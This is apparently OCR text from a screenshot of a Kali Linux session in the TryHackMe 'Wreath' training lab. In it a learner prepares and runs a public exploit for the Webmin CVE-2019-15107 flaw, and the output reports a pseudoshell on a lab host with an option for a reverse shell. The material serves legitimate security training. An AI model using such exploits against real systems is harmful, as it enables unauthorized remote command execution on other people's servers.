 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
06:40 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - MuirlandOracle
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
was coded by the author of this content and is being run in a lab
environment, so you can infer that it isn't malicious. It is,
however, good practice to read through scripts before running
them).
Once you're satisfied that the script will do what it says it will,
run the exploit against the target!
./CVE-2019-15107.py TARGET_IP
muri@augury:~/thm/CVE-2019-15107$ ./CVE-2019-15107.py 10.2
Webmin RC
@MuirlandO
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.72.200:10000/ successfully
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been ob
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only
#
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# pwd 127 ⨯
/home/kali/Wreath/exploits/CVE-2019-15107
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# pip3 install -r requirements.txt
Collecting argparse
Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requir
ements.txt (line 2)) (2.25.1)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (from -r require
ments.txt (line 3)) (1.26.2)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packages (from -r
requirements.txt (line 4)) (3.0.14)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# ls -lsa
total 72
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 .
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 ..
12 -rwxr-xr-x 1 root root 8395 Mar 2 18:38 CVE-2019-15107.py
4 drwxr-xr-x 8 root root 4096 Mar 2 18:38 .git
4 -rw-r--r-- 1 root root 13 Mar 2 18:38 .gitignore
36 -rw-r--r-- 1 root root 35149 Mar 2 18:38 LICENSE
4 -rw-r--r-- 1 root root 566 Mar 2 18:38 README.md
4 -rw-r--r-- 1 root root 41 Mar 2 18:38 requirements.txt
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# ./
[wreath] 0:openvpn- 1:working* "kali" 18:40 02-Mar-21